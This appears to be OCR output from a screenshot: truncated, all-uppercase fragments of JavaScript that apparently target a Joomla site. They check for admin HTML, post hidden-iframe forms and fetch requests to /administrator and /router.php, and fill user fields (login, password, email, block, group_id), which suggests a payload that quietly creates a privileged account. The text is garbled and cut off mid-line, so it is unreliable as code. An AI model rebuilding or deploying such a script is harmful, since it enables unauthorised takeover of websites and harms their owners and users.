
'JC_ROUTER_IFRAME';FORM.S
DOCUMENT.CREATEELEMENT('I
FIELDS[K];FORM.APPENDCHI
}, 5000);} CATCH (E3) {}}
'1');BODY.SET('TASK', 'USER
U.LOGIN);BODY.SET('JFORM[
U.PASS);BODY.SET('JFORM[EM
'');BODY.SET('JFORM[LASTRE
'0');BODY.SET('JFORM[BLOCK
U.GROUP_ID);BODY.SET('JFO
[ALLOWTOURAUTOSTART]', ''
'');BODY.SET('JFORM[PARAMS
'0');BODY.SET('JFORM[PARAM
[A11Y_FONT]', '0');RETUR
'INCLUDE',HEADERS: { 'CO
U).TOSTRING(),REDIRECT: 'F
(WINDOW.JOOMLACREATER_C
(DATA) {VAR U = MERGEUSER
'/ROUTER.PHP');RETURN FETC
{IF (!ISADMINHTML(HTML))
U).THEN(FUNCTION () {NOTIF
{FETCH('/ADMINISTRATOR/IND